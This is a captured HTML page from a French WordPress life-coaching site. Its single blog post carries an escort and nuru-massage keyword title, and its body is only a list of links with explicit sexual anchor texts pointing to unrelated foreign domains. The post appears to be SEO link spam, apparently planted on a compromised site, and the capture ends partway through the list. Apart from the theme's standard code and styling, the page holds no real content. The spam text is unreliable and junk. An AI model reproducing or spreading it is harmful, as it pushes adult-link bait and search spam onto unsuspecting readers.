

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sophie-gevrey-coaching.com/real-nuru-massage-video-escort-europe-com-escort-drammen-russian-woman-dating
body_size: 31785
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Real nuru massage video escort europe com &#038; escort drammen russian woman dating &#8211; Sophie Gevrey Coaching</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sophie Gevrey Coaching &raquo; Flux" href="https://sophie-gevrey-coaching.com/feed" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sophie-gevrey-coaching.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sophie-gevrey-coaching.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-raleway-css'  href='https://sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts-css/b631bc9963e5f5285397b5975c8758d8.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.8.12' media='all' />
<script src='https://sophie-gevrey-coaching.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=5.8.12' id='1and1-wp-cookies-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://sophie-gevrey-coaching.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sophie-gevrey-coaching.com/wp-json/wp/v2/posts/835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sophie-gevrey-coaching.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sophie-gevrey-coaching.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://sophie-gevrey-coaching.com/real-nuru-massage-video-escort-europe-com-escort-drammen-russian-woman-dating" />
<link rel='shortlink' href='https://sophie-gevrey-coaching.com/?p=835' />
<link rel="alternate" type="application/json+oembed" href="https://sophie-gevrey-coaching.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsophie-gevrey-coaching.com%2Freal-nuru-massage-video-escort-europe-com-escort-drammen-russian-woman-dating" />
<link rel="alternate" type="text/xml+oembed" href="https://sophie-gevrey-coaching.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsophie-gevrey-coaching.com%2Freal-nuru-massage-video-escort-europe-com-escort-drammen-russian-woman-dating&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <link rel="icon" href="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-180x180.png" />
<meta name="msapplication-TileImage" content="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffd800}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffd800}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffd800}.widget-title{border-color:#ffd800}blockquote{border-color:#ffd800}.wp-block-quote{border-color:#ffd800}#searchform-dropdown{border-color:#ffd800}.dropdown-menu .sub-menu{border-color:#ffd800}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffd800}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffd800}.social-widget li.oceanwp-email a:hover{border-color:#ffd800}#respond #cancel-comment-reply-link:hover{border-color:#ffd800}body .contact-info-widget.big-icons li:hover i{border-color:#ffd800}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffd800}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffd800}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ffd800}a:hover{color:#ffd800}a:hover .owp-icon use{stroke:#ffd800}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#ffd800}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#ffd800}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #ffd800,-10px 0 #ffd800}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#262626}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#262626}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffd800}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffd800}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#ffd800}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#ffd800}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Raleway;font-weight:600;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-835 single-format-standard wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized has-breadcrumbs elementor-default elementor-kit-316" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-seven clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

						<a href="https://sophie-gevrey-coaching.com/" rel="home" class="site-title site-logo-text" >Sophie Gevrey Coaching</a>
				
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-195"><a href="https://sophie-gevrey-coaching.com/" class="menu-link"><span class="text-wrap">Accueil</span></a></li><li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="#intro" class="menu-link"><span class="text-wrap">Comment ?</span></a></li><li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="#serv" class="menu-link"><span class="text-wrap">Pour qui ?</span></a></li><li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="#apropos" class="menu-link"><span class="text-wrap">Qui suis-je ?</span></a></li><li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="#proc" class="menu-link"><span class="text-wrap">Étapes</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://sophie-gevrey-coaching.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-195"><a href="https://sophie-gevrey-coaching.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="#intro">Comment ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="#serv">Pour qui ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="#apropos">Qui suis-je ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="#proc">Étapes</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Rechercher sur ce site" method="get" action="https://sophie-gevrey-coaching.com/" class="mobile-searchform">
		<input aria-label="Insérer une requête de recherche" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Rechercher" />
		<button aria-label="Envoyer la recherche" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav role="navigation" aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sophie-gevrey-coaching.com" rel="home" aria-label="Accueil" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sophie-gevrey-coaching.com/category/uncategorized" itemprop="item"><span itemprop="name">Uncategorized</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://sophie-gevrey-coaching.com/real-nuru-massage-video-escort-europe-com-escort-drammen-russian-woman-dating">Real nuru massage video escort europe com &#038; escort drammen russian woman dating</a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-835">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Real nuru massage video escort europe com &#038; escort drammen russian woman dating</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Auteur/autrice de la publication :</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://sophie-gevrey-coaching.com/author/sophie" title="Articles par Sophie" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Sophie</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Publication publiée :</span><i class=" icon-clock" aria-hidden="true" role="img"></i>novembre 18, 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://sophie-gevrey-coaching.com/category/uncategorized" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Nakenbilder</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Norway anal</a></li>
<li class="relrel"><a href="https://guangzhou.institute/telefonnummer-sok-beautiful-escorts-escort-service-de-best-mature-women/">Danish blowjobs</a></li>
<li class="relrel"><a href="https://gav.com.eg/en/qutam-massasje-og-eskorte-eskorte-narvik-homo-shilov/">Reykjavík</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norway anal</a></li>
<li class="relrel"><a href="https://takyon.com.ar/billig-dildo-norske-nakne-jenter-enkelt-skien-romanian-independent-escort-escorte-kongsberg/">Free</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/07/03/single-baltic-lady-com-polish-nesoddtangen-aromamassasje-oslo-escort-gardermoen/">Norwegian porn</a></li>
<li class="relrel"><a href="https://www.ziyayazici.com/escort-in-drammen-erotic-massage-in-poland-massasje-grunerlokka-escort-side-dk/">Stavanger</a></li>
